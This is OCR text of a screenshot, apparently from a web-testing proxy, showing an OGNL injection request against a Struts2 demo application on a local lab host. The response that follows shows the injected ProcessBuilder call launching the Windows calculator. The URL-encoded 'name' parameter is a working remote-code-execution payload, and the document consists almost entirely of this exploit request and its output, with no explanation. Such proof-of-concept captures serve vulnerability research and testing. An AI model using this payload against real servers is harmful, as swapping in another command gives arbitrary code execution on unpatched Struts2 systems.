 Pretty Raw Hex \n
GET /st2_1_0_SNAPSHOT_war/index?name=
%25%7b%28%23%70%3d%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69
%6c%64%65%72%28%27%63%61%6c%63%2e%65%78%65%27%29%29%2e%28%23%70%2e%73%74%61%72%74%28%29%29
%7d HTTP/1.1
Host: 192.168.1.110:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=1E30534F7C3BCCABB1328019BCE522C8
Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=A11D0B9840C9D5CD30FD6B7DEE0901DC; Path=/st2_1_0_SNAPSHOT_war
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 158
5 Date: Fri, 15 Apr 2022 10:55:23 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <title>
demo
</title>
13 </head>
14 <a id="java.lang.ProcessImpl@565f67e" href="/st2_1_0_SNAPSHOT_war/index.action">
15 </body>
16 </html>
计算器
标准 历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS